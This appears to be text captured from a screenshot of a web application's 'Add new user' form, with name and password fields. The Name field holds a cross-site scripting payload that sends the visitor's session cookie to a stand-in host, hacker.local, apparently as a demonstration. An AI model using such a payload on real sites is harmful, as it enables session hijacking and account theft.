 App Web 1 Add new user Search users Search Account
User form
Name
<script>window.location.href="http://hacker.local/hacker.php?sessionid="+document.cookie</script>
Password
Password
Submit